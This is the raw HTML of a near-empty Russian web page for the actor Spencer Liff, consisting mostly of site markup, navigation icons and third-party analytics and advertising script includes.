

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/spenser-liff
body_size: 13837
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="BLzutIFWBFXxCuQfhT4OVaLHtwaefRNoGGYeKTnE">
    <title>Спенсер Лифф - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/spenser-liff"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/spenser-liff"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Спенсер Лифф - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Спенсер Лифф - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Спенсер Лифф",
        "jobTitle": "[&quot;\u0410\u043a\u0442\u0435\u0440&quot;]",
    "url": "https://gmgo.ru/films/person/spenser-liff"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
                        <i class="icon__vk"></i>
                    </div>
